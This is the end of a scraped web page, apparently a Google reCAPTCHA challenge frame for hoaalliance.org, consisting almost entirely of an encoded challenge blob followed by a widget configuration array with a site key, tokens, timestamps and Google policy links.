7f3DDkXDDqGDDmMOFwoRtwqpNKzjDtSMNwrfCjcKZw6xBW8OpaFTDoWTDosOGw4EeLcOIw6J2eMKwwqjCuMOyw5rDsMKvwqF/w4opX8KLwpMMw6PDkBVEA8O5w4TCkAZewp3Cn8O9PilGw6xUwrrCvsKgwrcbPMKnwrxEw7nDt8OqVcODKcKqw71OXD7DvMOmw4hLIhHCnGzCrz5NwprCrVURwq7Ck8OxM8KxBTs5wqrDgsKyPHPDhcO9EX3ClxbDpTbDlX4xWMOMRsKsQMKHwpR9wrMLw6TDicKGwq/CohTCv8OvwqMyw6HDiELDkllBKh54GiLCr8KcwowfHsO0wohRw7IOwoILLcKAw6/[base64]/CvMOEwpDDhQDDpy7DgQ/[base64]/wqvChnIqGsOZM8Kpwrk9w4DDkV7DnDYRw4fDgMKCbsOFHcOSw5dkw6MUS8OWFAIdwow/URPDi8Oww51rB8K3wr7Dg0NODsOqwqnDoMOpw5HDqHY4fcK/CMK+wqsQI2Afw4dZwpTDjsKrwpQ6dT/DhyXDk8Kdw6tXwp5Zw6PChnBJPcOfSTlJw4fDpHrDrcOvw61mwqXChMOweBx+ZcOAwqPDv8K3M8KFw5dOw64Sw7RlH8OTw6nCv8Oxw4vCpcOAwqEIIsK+N3rCundswrMew5tECcKuej1mIiHDr8OKcyZ9Jk1Gwr0dwoDCrhrCjExlw7ENaMOLGcOhwpV+FMO/KWYDwoPCk8Ktd8OiwqbDp2R5BsKJw6/CocOvXSjDocKqZsOcwqLDvMK7PMOWdsOFwoDDnVUpw4w4wpXDjGdZfMK0ZQ9gw5nCmi3Ci8OJWsKRZcOHw5HDmcO/VcKvwq/[base64]/Dk8K3wpzCicKUwpBVIcOlwr7Ctzs2w6rCicO/dzPDmTxsAmbCsGbDrMOkw5tMKh7DrmPDsMOrwrYwwqzDtFzDogwCwp/CpA/[base64]/KsOuw73DvsOsw77DmkzDmSlJwrdkJ8KZwofCuMKAZcKiw6nDlMOnOzI6w6DDvsO9LsK1cMKmwpkhcMO5PcK+w5kZc8KyHh4bwpnCgMOnK2x0L8Kbw5fDohJ4fwrCqMOtL8O0G3k2cUvDocO0NzFhPR4pAcOgbmPDqMK/WcK9AsKAwqfCoMOtKCTDt3Qxw5PDoMOnw6vDkcOgaFbCq3zDrcKZwrlEbFjDlsOww4XDmcKpCcKCw4YqH3/[base64]/CClAwrYjXcOhw75rbsO/[base64]/w7oSK08jw4DChn/DrUQ+Q8KXTTHCm8O5KHosM1vDh8OKwqfDlyg7VMKgw5TCuSB2IQjDoEzDqSgrwp9FB8Kzw7fCi8K/KSAWw4zCgzrCrBV7wrUtw5/DqX9LaEQ+wrjCs8OrGcKSH2TClHrDtsO7wr7DlHEYQcKmby/DvwDCmsObwp5MfjHCi8K5ZTQ8ITvChMObwoYywpHDrcO7w6nDrsOTwqPCmXDCqH0rXEoUw7zDuMOPFy/DkcOzwqZiwoHDpMOHwqXCpMOXw5zCnsOCwqrCo8KMNsOSTMK1wpHCpH5Jw7XClAFue8OfJiYjD8OYw6tXw5Bkw6vDocKNFXRlwpYoV8KKw69iw5fCv3DCrn/[base64]/XjTCjcO2w7FJZcK6cxrCsMK6woLDmcO1EzLCmjoMSMKYw6DClX/ChXTCohXCr8KaccOOwotlKsO8VAg8HsOWw6nDu8KgwrBoc1nDp8Oiw77Cn3zCkj/DoF1nZcOERcOIw5DClcOswobDqg/[base64]/DsMOSw7dKK8OSMMOiVBdwL3AqdsKgw4dQwoNlwqImwrs3w7V7w5V2w7XCi8OMXA1AwqUxeDjDucOEAMOIw7nDrMK0O8O9SALDnj/DkcKxHFzDg8KiwrXCiMKwPMKbW8KqOsOHQkfCrMK+GkwswoMJIMOMw4cNwp7DrcKtBBMfwogkRMOhSsKZE3zDqVXDo8KjB8KBXsOtdsKcT1lqw5Iow4EDw5NfOMOpw7TCrAfDusO/[base64]/w6h/w6VpVMKBG8OndsOrZ3TCgBjCk8KpIWJQw7gpwoBMwp7DuHcqfA0fDsOvw6NhZTXDh8K0RcK9BcK3w7Fbw6PDngbCqGTCiQvDsMKKKcKGKHhPBSpYUcOGCsK6PcKsPEwxw7TCrjXDgcOsWcKtwrnDqsO0wpJMa8KkwrvCkQ3ChsKswr3CkyV7w4hew5vChsKVw7fClW/DuzQ9wqnCicKBw4Uewr3DvioewpLCvl5kJsOFHMOow7luw5hOw77CmsOVWiVYw6pMw4nCjj3Dh1nDoBLCgVwWwpp0TsKWAkPDigU0Q1AyQMKywrzCkCprw6LDgMK4w7DDkkgEIn0Qwr/[base64]/Cn2AJBcONHsOywoRlw6vClsOcN8KYw4fCkyvCujDClHRRccKjUQ4nw5XClQlLT8OgwojClH3DqQAcwoZcwpgXEWfCqUjDm2/DoSzDll7DrDjCq8Oyw5E+w6lZwofCj2Jew71awrXCrUzCrsKdw4vChcOhS8OawphJEjVxwrLClMO4w58Ow5LCqMKJBCrDpgXDlEjCncObRMOCw4lzw7FUwqUsw74Lw54ww6vDuMKie8Kkwp3DmMOneMK1U8KWFMKYCsO/wpTCo3YIw4JgwpMYwq3Dp1bDhGvCuSTDh0XDmC3DgBY+ewYpwqHCu1XDtMK+Djw6BADDo8KIYj/[base64]/ChsKXw5nCpsKrOsKOwo5gwpYBwo1ew7XCoBQyw6rCrBnDlmzDnA5aNMOSw44fw54tUsOZwozCqMOGSWzChngNegzCtMOTO8K5wpzDjCHCiH8NYMKhw7c8wq5UKRoYw5zDmcOOZsOeVMK3wpxcwp/DnEvCkMKIJzDDhCLCq8Ofw7RpeRjChE4GwopQw7QtHkLDs8Ksw5x4NGrCuMKLURDDsGk6wpvCghLCh0DCtRULwqzDny3Duz1TDn07wpjCsXzDhcKPSVZbVMOgK2PCjcKxw4PDqTDCksKIXV9fw6pRwrRVSA3Dvi/DkcKUw6Emw63Dl0/Dnhl/[base64]/[base64]/[base64]/CnGIDF33Dhk/[base64]/w5fChMOQSMKPwq7DmzjDqHEFU8KAwpHClsOqcsK6wrFQw5c4FHXCjsKEBxpEChLClnzDtsKrw5DDg8ONwqDCssOiRMK7wqXDpDjDsxLDiUIRwrDDo8KNWMKiEsKqOR5fwq0Sw7c/VDrDnBF5w4nCkQ3CvxFlw4XDuhLDu31rw6DDu3Mkw5k5w4vDjyrCmjs3w7zCuGp+EWh7ZF/DiCY6GsO4cETCpsOuGMOcwrdWKMKewrfCpMOfw6zCmjXCgFsnPGMxKncnwrjDoD4aDA/Cu1R3wpXCicOgw4Y6C8KlwrnDhVozKsK3Gi/CvEvCnlwdwrTCm8KGEQhaw7/DpRjCksO0BcK3w7QWwpMdw7sfd8OMAsK+w77DosKKMgBpw5DDjsKvw4gXJcOOw4DCuTvCqsOgwrwcw6zDrsKwwr3Cm8KjwpDCgsOuw5UMw6HDgMOCaCIacsKlwp/DoMO3w5cvJAhuwoB4YB7CjAjDjMKLw6bCi8KNCMK9CBfCh349wpR4w6JkwoXCpQLDhMOHOS7Dl0rDgcKEwpHDr0XDlGvCp8KrwpJAG1PDqEc6w6tfw497woYfLsKKUjB+w7HDn8K9w6vCjn/CvyzCnTrDl2zCnTJHdcOwWGFsL8KnworDrzVmw7bCrFLCtsKQc8OlcmvDl8Ovwr/CvyHDuUUow7zCn14qFkgQwqlGGcKuRMKXw4vDgXnCi1HDqMKxCcOhSCFudEEOw7HDmMOGwrHCgUkdTizDrDAeIMO/LxFVdzPDmWLDqn0Uw6wmw5cpdsKQw6Vww7U8wptYWsO/[base64]/dcK/wpJWZxbCpkMcw5QZXTYKw7cHwqDDqMOpwpTDpMKyw4VYwrhzHAbDpsKmw43DnHnCncOxQsKNw6LCvcKHdMKUHsOIcwLDh8KdcyjDscKPGsO0UkXClMKnYcOaw5IIA8Kbw7nDtGhXwrNneRtMw4TDqGjDoMOCwr/DqMKyFildw5HDusOjwp3CjFXCuyVawpp/[base64]/DrsO0Ui7CocOPPcKSwrwiTcO0fQjClMOXa30HccO/CARKwpdbcsK9IhvDmMOVw7fDhA1DBcOMRQVgwrgZw5fDl8ODVcKGA8OOw4RXwoLDl8K2w6TDol9FAMO0woRDwr/DrEdww4PDjB7DrsK5woMcwrPCgQjDrR1Bw4N+EcO9wq3Ch2vDncO5wofDncO6wqgKMcO/wqEHOcKDD8KnaMKCwo/DjwxdwrIKSEZ2D2IFEijDhcKQcgDCqMOVOcOww5rChjTDrMKZSE4pN8OuYhE3TcKbAQ/[base64]/CgcOMem5/[base64]/Ch8KNwqRkQ8KnIQ7DrMOuMcKuZ8KowqAbw6jDsHElwqXCkHstw5nDtGkheCDDrxTCj8K1w7vCtsOQw7VlOhd8w5fDssKzYsKdw7tuwpnCsMO8w7LDgsKJLcOew4bCmkEFw7U6UCsZw4YvH8O+TDpfw5M/wrjDtEMzw6HCi8KkOCsscx/DkA3CtcKDw5nCncKHwo5RHWRnwqLDhyvCo8KmWWt8wqDChsKTw4wcLF4pwr/DgVDCgcONwpUrfMOoW8Kqwq7CsmzCrcKZw5pVwrkkXMODwoJWEMOKw5PCnMOmwr3CvEfChsK5wqpvw7BTwoEzJ8Oww4x4wpvCrDBARnjDjsOWw7YYQwpCw53DvEvDh8K5w7cIw7LCrxfDtxtGV0HChHXDtn10AgTDl3HCo8Kfw5zDm8KAw6UhbsOfdMK/[base64]/[base64]/DqsOkEGbCpMKwPMKSGcOdwo/DgVl0FMK1w4fChsKFDcKxwrgtw4HDihA6w71EacKgw5fDj8KuQsOsGVTCuVBPf2N3Fj/DmxnCiMKTPVUcw6TCint1wozDi8Kjw53CgcOZPmPCtyzCti7DslFJO8OBNB4+wqfDiMOHD8O7CG0TT8K4w7cSw4jDjsONbMK2dEzDhzbCjMKXN8OvHMKTw4Qyw6HClD0recKgw6kbwqkowpNTw7JTw7INwp/DncKrVVzClE8vTyHDk1rCpiBpfiQfwqUVw4TDqsOfwpomXMKYJmldY8OtKMOrCcKowqpow4pRZcONKHtDwqPCk8OvwrvDtBlUe1/DjCxiKsKbNUTCkUXDg3XCp8Ktc8OZw5HCjcKKXsOicxjCucOJwrsmw4Y9TsOAwq/DqBPCpsKhVS9dwrgfwrDCiEbDsD3CoiIBwqBMYx/CuMOAwrnDpMKIRMOswpPCkB/DvDxecgLCpTUqUkphwqzClMOaLsOkw5sBw7LCmVjCpMOGOXnCtMOXw5HCl0Y2w6ZiwqPCpk7DgcOywrAhwowjDQzDrBTCjMOdw4U8w5zChcKhwoXCjsKLJC0UwrrDoj1BKlXCocKbV8OaJ8KwwpF6bcKWBsKvwoAkN3B/Pidcwp/[base64]/DjTQrAcOOJEbCvcKTw74iwpBpwqrDnhNjwrHDvMKtw5jCuHRIwpHDtMKCDnYbw5rCp8KEScOAwr12c1ZxwoEiwqXDt2o3wojDgAdGejDDlwLCmCnDr8KjBcOuwrcxbjrCpRrDqB3CqE/[base64]/[base64]/Cn0zCj8KnEsOkGsOtWcKxwptTw6jCkhBaw4VkTcOAw6XCmMOpbjRhw4bDgMOfWsKoX3ghwodmfMOLwr1RGMOwb8KCwpFMw6/DtWJCK8KXMsO5BE3DicKPaMOew6rDsRcvaCwZWVh1XSMUw7fDkwp8aMKVw4DDlcONw63DgcOWZ8ORwrjDr8Orw4fDoA1nUsOeT1vClsOVw45Tw6TDosOxY8ObQSvCgAfCiHoww6XCmcKSwqNDC1N5NMOfFw/Dq8OWwqDCpXFpacKVfgTDhS5ew5/CmsOHdyDDpi1Tw5DCk1jCqgQIfkTDkwhwKgklacOUw6jDuSzCkcK6Bn0KwoZbwoXCpWUtG8OHGiTDvSU3w4LCnHUEbMOmw5HCmSBnV2rCjsOBCmwqIR/CkD94wp95w6ovVEFOw44dAsOzLsK6HxRBF3VowpHDusKBczXDrSIlEXTCjnhscsKDCsKXw61xXkBzw5Aow6nCuBbCtcKUwr98akfDgsK/UXbDnDUow4RTLzBuEStcwqDDnsOEw7nCmcOIw5nDilXDhUNKBsOawqtoTMKKI0HCvUBWwoPCtMOMwpbDncOJwq3DjSzCjzHDm8OtwrMSwojChMOeQ3wQRsK6w6LCk1rDmxbCrwfCrcKcJQlcPGIBZG9cw7kDw6gRwqXCmcKTwrJuw7rDtGfCkF/[base64]/w7LCqMK1w5ZtEsK/w7/Dh8K8MRnDskrCvcOXB8OkQcOSw7TDocOiRx1zf1LDhEgHT8OmVcKEND14ejYbwpZhw7jCkMKaPGUqL8KZw7fDncKbAsKnwoHDksKLQBnDrUdhwpYvAU9Pw4VJw7zDvcKBK8KkXgVwaMOdwrIxZH99WWPDqcOowosVw6bDoi3DrS48Uld+wq5Gwo/DsMOcwpQuw4/[base64]/DgGATw5xXQ8KHLsOGIk/DrsKCw6QKIcK0DEoWXMOGwpxGw4TDikHDqcOxwq4UMnZ+w548Ejdow6FWfsKhD23Dg8Ozcm3CmsKPHsKxPkXChwDCsMKnw47Ch8KJSQZGw4wbwrNBPFd2JMOGGsKKwoLDhsOYaHPDjMKQwrkDwpxqw7h3w4DDqsKZQ8KLw6HDmX/[base64]/CkFDClGYMwrI9YMKhwpvCpsOAGBEMWcKCw6TDvFEXR8KJw4bCnlnDvMK7wpQmWUJFwqXCjH7CscOOw7IowqHDk8KHwr3Cn2tNeWbCvMKQdsKEwp3CnMKmwqQrw7PCisKzMnzDncKuezvCmsKSbR/CvA3CnsOTdDbCtzLDiMKAw5xwZcOpWMKbDsKpAUbDosO/YcObMMKvb8KowrXDrMKDVgp/[base64]/CpTwHVRvDj1DCrQIxw69vw6NXTG3CpcO8w5TCq8Kiw4gPw5XDtMOTw6RNwpIDTcOnOsOGCMKFRMOQw6DDosOmwoTDj8KfAHk7Ig1UwrrDpsKmDkTCk0VmC8OZAsO5w6bDscK3JcOSRMKbwqPDk8O4wp/[base64]/Cn2nCnzAmCxwFUcOpXsK4MmzDn8OGYXIre2LDsGvDhcKuw70NwpfCjsKjwosfwqYEw6DDjl/DksKgEAfDnGHCuEEow6fDtsOFw7tpU8KNw47Cp29hw7/ClsKDw4I6w7PCrzhwEMOUGnvDn8KzZ8Omw7gWwpkrWn3CvMKmKyLDsEQMwqAYdcOFwp/[base64]/DoAV+wpvDtivCgQTDocOyH8OyV8OTCFZkwrwTwpsowojCrTZPdxF9wrh2D8OpLnknwrvCkEg5MTXCn8O/a8O0wrVAw4DChMOqbMOgw47Dt8KnTw/Dg8KUa8Opw7fDlVNPwpc8w7XDnsKwInIrwp/DvxUfw5XClmzCpT96blXDvcKEw7jCgR9rw7rDoMOLEhZNw4DDqwwTw6/CtFUWwqLCvMORSsK6w6xiw5gsU8OfJQ/DvsKEacOoXADDlFFuBU1ZIXTDs2h7N13Cs8ObEXxiw5NZwoouJ38/B8ONwpLCikjCg8OdSx3DpcKOJnMwwrtIwqMufsKbdcOjwp0MwofCu8OFw6AEwrpowrcvBwDDs3XDvMKrdEF7w5jClirCpMK/[base64]/Cpi3DuFJWw6p6A2dhw7UuQVvDgXjCoWjDjsOvw67CkAM5PETChTo0wozCucKtZ3x6SlbDtDkiWMKQwpbCvGrCqCXCj8OFwrzDlzLCj0/CuMOkwpnDm8KoD8KgwrwtCTYLTTHDlW3CsncAw6jCv8OEBl5nHMKFwqnCgnrDqiVRwrHDp3ZmccKBGkTCgjDCmMKbH8OCOR3DncO4e8KzD8K/w7jDiBkxCyzDqXxzwo5nwp/[base64]/DjjF6w6vDghrChT8Nw5zCpzLDnMOoC8O8W8K5wonCthfCo8OIF8OZVnxhwovDrT/Ch8KWw6nDqMKlbsKQwpbCvisZSsKNw7/Cp8KJecOmw6TDssOoHsKMw6llw71/dxsZXsOJC8KwwptGwooBwp9sbVdXAETDjAPCv8KFw5Mqw6chwqvDillBA1vCi1ovHcOuMXNpRsKKJsKVwoHCvcOAw73DgQh6FcO2wo7Dn8KwfC/DuSgVwq3DuMONRMKxIE4Kw4/DuSAnZykAwqp1wpofEsO4AMOZASbDjMOaXmDDoMO/O13Dh8OgBSJeODYLUcKXwoYuKHU0wqxEDybCoQ0yMAFIVVk/QTnDj8O+woPChcOMWMO3WWbDoyDDvsKdc8KHwpvDqjoKDjgHw4/Dm8OECmvDhsKuwrdLUsKZw74fwozCmgfCi8Ogf15yOyQLW8KZXlgzw53DiQHDk2rCnkLCrcKqwpXDgkl+azgnw7HDpGt5wqp/w6E+QMOdVgXDncOHb8O7wrJYTcOvw77CjMKGfCbDkMKpwrVXw7DChcObQBoIEsKhwoHDuMKOwpwABW82PGZlwofCjMKPwpfCocOAasOGdsKZwoLDi8KmXVccw699w6hQDA1Fw6XDu2PCthtdK8Khw4BXDHgBwpDChcKyCEvDpm0MXz1NTsK2asK/wqvDk8Oyw6kfEcOswq3DgsOfw6sPJ1kKWMK7w5cydMKtHjPComHDtRsxSsOlw6bDplAdKUlawr/DuGEhwrLDmFUcd3UvB8O3YA52w4XCql3CjMKNPcKIw5/CnGtiwoVmWXgtSX3Ck8Oiw4hrwr/DgcOZGmNKbMKHUSvCuVXDnMOSS1FLJkbCu8KPGjd5Xj0Pw6E/wqDDlH/DrMOIB8OYQHfDtsKDFznDk8KKJzY3w5rCmUHDnsOzw6/DgsK2wpQEw7fDicOIZgHDg3PCimMbwokJwr/CkDtsw7zCnx/Csj1CwojDtHgCPcO9w7XCi3XCmC8fwr4Pw7rDqcKPw7pDTntqPMOqCsKdKMKPwrVQw5PDjcOtw7ksUTE7PcOMHBQGZWc+wq/CiGrCuB4WXQYFwpHCmCRHwqDCml1nwrnCgQXDtMOQEcKAJg1IwqrDlMOgwrXClcO8wr/[base64]/DmcK5NcOzwogkwqLDgXPDtsKZw4fCosKbcirDhD/CicOmw6ohwrPDv8KiwqVGw5g4E3TCvEnCj1/DocOWIMOxw7MpKTbDu8OGwrtPehvDiMKTw7rDnSbDgcKZw5nDhcO4TmR2T8OOCA7Dq8Olw4YdOsKpw6Nbwrslw7bCqcOmDmrCssKGfSgWXsOEw6trRUhlC23Dk1/Dh0QrwoZtwphUJR8TGcO3wohjGCzCilHDrGoXwpNfXCvCj8OiIk/[base64]/[base64]/OsKXw5nCv8OHKxlRwo1JJcO/LMOewqo4WV/CmTUOfMKxYRLDk8OcMMOjwp9DYcKIw7rDnRo8w5oEw5pMVMKOMSjCjsOFXcKNwpTDqMOEwoQ7GmnDhWzCrQY7wptQwqDCtcKJOGbDh8K3bFDDuMOmGcK/[base64]/wovCksKCT8O6JUFKK8KVw58ew67CqERmwobDqcOEwqcuwpNQw6PCtmzDqBLDt2XCh8KCFsOVfjQTwoTDmVnCrxEqbBjCpybCh8K/wqbDj8OsHH1mwonCmsKERRXDicO1w4kNwoxpUcKNB8OqCcKQw5toS8Oyw5d2w7/DmBhjDCs3FMObw4EZKcOYdGV+JUB4WsKjfsKgwrQ6wqd7woVrIsKhPcKkOMKxZlHCoXVcw4tGw4nDrcKDSQgVecKgwq5pdVvDrC/ChSbDt2FKBwbCiQoHfsKtL8KIY1vCn8K6wojDgnHDscOww7JVdSliw4Ii\x22],null,[\x22conf\x22,null,\x226LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,880],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.hoaalliance.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a2tUAzWHaVa4hfSESpbtBqFn200YnIZK/9cfTzaOgUM\\u003d\x22,1,0,null,1,1763925156507,0,0,[20,159,122,217,123],null,[108,99,127,109,154],\x22RC-7XdL5qTx2kqprg\x22,null,null,null,null,null,\x220dAFcWeA6CLht8nUWzzc0PM8bdh4L9Fy8pEvVw6KP8Jm7C-61yEZh2C3ggNcIsI8aGav_hBzBmJjf4YrgxL5KEC5E4swOIbgxaKw\x22,1764007956365]");
    </script></body></html>